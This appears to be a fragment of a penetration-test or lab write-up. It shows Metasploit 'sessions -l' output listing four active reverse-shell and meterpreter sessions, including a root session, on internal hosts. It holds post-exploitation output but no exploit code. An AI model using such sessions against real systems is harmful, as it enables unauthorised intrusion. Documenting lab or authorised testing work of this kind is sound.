 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter java/linux  liferay @ 236f93d1d99d  192.168.109.10:3333 -> 192.168.109.4:52152 (192.170.84.4)
2         shell cmd/unix                                  192.168.109.10:3334 -> 192.168.109.4:59492 (192.170.84.2)
3         meterpreter x86/linux   root @ 192.170.84.2     192.168.109.10:4433 -> 192.168.109.4:43308 (192.170.84.2)
13        meterpreter x64/linux   nexus @ 10.10.30.3      192.168.109.10:5555 -> 192.168.109.4:60390 (::1)